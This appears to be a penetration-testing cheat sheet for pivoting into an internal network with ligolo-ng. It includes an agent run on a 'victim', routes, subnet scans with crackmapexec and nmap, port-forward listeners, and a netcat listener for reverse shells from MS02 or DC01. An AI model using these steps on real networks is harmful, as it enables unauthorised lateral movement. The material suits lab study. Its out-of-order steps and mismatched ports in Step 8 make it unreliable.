 Step 1
Add interface to kali (use your own username)
sudo ip tuntap add user emvee mode tun ligolo
Enable interface
sudo ip link set ligolo up
Start ligolo-ng proxy
./proxy -selfcert
Step 2
On the victim
agent.exe -connect <IP-KALI>:11601 -ignore-cert
Step 8
On the proxy server (ligolo-ng) setup a port forward from 1234 to our
machine listening on 4444
listener_add --addr 0.0.0.0:1235 --to 127.0.0.1:80
Show listeners
listener_list
Start a webserver
sudo python3 -m http.server 80
IN THIS EXAMPLE:
If you want to download file to MS02 you could use the usual
commands. But:
• You need to use the IP address on eth1 on MS01.
• The reverse shell should connect to the first port declared
in the add listener. In this example port 1235.
• The webserver is running on port 80
Step 3
In ligolo-ng proxy
session
Choose session (1) and hit enter
Check network address
ifconfig
Example
External network
Internal network
ATTACKER - KALI
192.168.85.128
MS01
eth0: 192.168.85.136
eth1: 10.10.120.131
MS02
eth1: 10.10.120.130
DC01
eth1: 10.10.120.140
Step 4
Open new terminal
sudo ip route add 10.10.120.0/24 dev ligolo
Check to see if the new route is added
ip route list
Step 5
In Ligolo-ng
Start the tunnel for the session in ligolo-ng proxy
session
select session (1) hit enter and then start the tunnel
start
Step 6
Since everything is set we should test it. This could be done
with crackmapexec. We scan the whole subnet on the internal
interface.
crackmapexec smb 10.10.120.0/24
nmap --top-ports=1000 -sT -Pn 10.10.120.130 --open
Step 7
On the proxy server (ligolo-ng) setup a port forward from 1234 to our
machine listening on 4444
listener_add --addr 0.0.0.0:1234 --to 127.0.0.1:4444
Show listeners
listener_list
Setup a listener
rlwrap nc -lvp 4444
IN THIS EXAMPLE:
If you want a reverse shell from MS02 or DC01 to your
attackker machine...
• You need to use the IP address on eth1 on MS01.
• The reverse shell should connect to the first port declared
in the add listener. In this example port 1234.
• The netcat listener should run on the second port
specified. In this case 4444
Obsidian